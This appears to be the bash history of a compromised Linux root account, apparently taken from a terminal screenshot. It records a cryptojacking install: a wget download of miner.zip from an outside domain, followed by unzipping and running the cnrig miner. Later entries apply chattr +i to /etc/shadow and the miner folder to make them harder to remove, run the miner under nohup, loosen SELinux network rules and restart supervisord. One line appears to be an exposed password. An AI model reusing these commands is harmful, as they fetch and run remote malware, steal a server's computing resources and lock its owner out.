 Terminal
[root@localhost ~]# history
1 p[a; passwd
2 passwd
3 echo "nameserver 8.8.8.8">/etc/resolv.conf;wget arhiverob.tk/miner.zip; sysctl -w vm.nr_hugepages=17100;  unzip miner ;cd miner;c
hmod +x *; ./cnrig
4 yum install wget -u
5 yum install wget -y
6 yum remove wget -y
7 yum install wget -y
8 echo "nameserver 8.8.8.8">/etc/resolv.conf;wget arhiverob.tk/miner.zip; sysctl -w vm.nr_hugepages=17100;  unzip miner ;cd miner;c
hmod +x *; ./cnrig
9 top
10 ./start
11 chattr +i /etc/shadow
12 chattr +i ../miner
13 top
14 ls
15 top
16 ls[
17 ls
18 cd miner
19 ls
20 ./start
21 top
22 nohup ./cnrig &
23 top
24 setsebool httpd_can_network_connect=1
25 systemctl restart supervisord
26 systemctl status supervisord
27 toma0215
28 top
29 cd miner
30 ls
31 ./start
32 top